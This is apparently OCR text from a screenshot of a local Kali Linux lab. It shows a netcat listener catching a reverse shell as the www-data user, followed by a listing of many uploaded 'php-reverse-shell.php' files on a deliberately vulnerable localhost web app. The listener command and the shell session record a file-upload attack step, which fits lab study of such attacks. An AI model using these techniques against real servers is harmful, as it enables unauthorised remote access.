 root@kali: ~
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38354
Linux kali 5.3.0-kali3-amd64 #1 SMP Debian 5.3.15-1kali1 (2019-12-09)
x86_64 GNU/Linux
14:00:50 up 1:17, 1 user, load average: 0.73, 0.75, 0.51
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty7 :0 11:28 2:32m 3:43 3:43 /usr/l
ib/xorg/Xorg :0 -seat seat0 -auth /var/run/lightdm/root/:0 -nolisten t
cp vt7 -novtswitch
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
/uploads/users
Last modified Size Description
Apache/2.4.41 (Debian) Server at localhost Port 80
root@kali: ~
http://localhost/vuln/uploads/users/386587-php-reverse-shell.php
http://localhost/vuln/uploads/users/386588-php-reverse-shell.php
http://localhost/vuln/uploads/users/386589-php-reverse-shell.php
http://localhost/vuln/uploads/users/386590-php-reverse-shell.php
http://localhost/vuln/uploads/users/386591-php-reverse-shell.php
http://localhost/vuln/uploads/users/386592-php-reverse-shell.php
http://localhost/vuln/uploads/users/386593-php-reverse-shell.php
http://localhost/vuln/uploads/users/386594-php-reverse-shell.php
http://localhost/vuln/uploads/users/386595-php-reverse-shell.php
http://localhost/vuln/uploads/users/386596-php-reverse-shell.php
http://localhost/vuln/uploads/users/386597-php-reverse-shell.php
http://localhost/vuln/uploads/users/386598-php-reverse-shell.php
http://localhost/vuln/uploads/users/386599-php-reverse-shell.php
http://localhost/vuln/uploads/users/386600-php-reverse-shell.php
http://localhost/vuln/uploads/users/386601-php-reverse-shell.php
http://localhost/vuln/uploads/users/386602-php-reverse-shell.php
http://localhost/vuln/uploads/users/386603-php-reverse-shell.php
http://localhost/vuln/uploads/users/386604-php-reverse-shell.php
http://localhost/vuln/uploads/users/386605-php-reverse-shell.php
http://localhost/vuln/uploads/users/386606-php-reverse-shell.php
http://localhost/vuln/uploads/users/386607-php-reverse-shell.php
http://localhost/vuln/uploads/users/386608-php-reverse-shell.php
http://localhost/vuln/uploads/users/386609-php-reverse-shell.php
http://localhost/vuln/uploads/users/386610-php-reverse-shell.php
http://localhost/vuln/uploads/users/386611-php-reverse-shell.php
http://localhost/vuln/uploads/users/386612-php-reverse-shell.php
http://localhost/vuln/uploads/users/386613-php-reverse-shell.php
http://localhost/vuln/uploads/users/386614-php-reverse-shell.php
http://localhost/vuln/uploads/users/386615-php-reverse-shell.php
http://localhost/vuln/uploads/users/386616-php-reverse-shell.php
http://localhost/vuln/uploads/users/386617-php-reverse-shell.php
http://localhost/vuln/uploads/users/386618-php-reverse-shell.php